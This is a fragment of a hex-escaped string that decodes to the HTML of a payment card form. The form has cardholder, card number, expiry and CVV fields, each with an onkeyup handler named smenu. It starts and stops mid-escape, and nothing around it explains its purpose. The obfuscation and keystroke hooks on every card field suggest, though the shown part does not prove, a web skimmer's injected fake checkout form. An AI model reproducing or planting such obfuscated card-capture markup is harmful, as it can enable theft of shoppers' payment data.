x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x69\x6C\x6C\x69\x6E\x67\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x65\x78\x70\x2D\x64\x61\x74\x65\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x64\x7B\x32\x7D\x73\x2F\x73\x64\x7B\x32\x7D\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x70\x78\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x70\x78\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x78\x6C\x69\x6E\x6B\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x22\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x35\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x42\x37\x42\x43\x42\x46\x22\x20\x78\x3D\x22\x2E\x35\x22\x20\x79\x3D\x22\x2E\x35\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x31\x35\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x39\x45\x39\x45\x39\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x2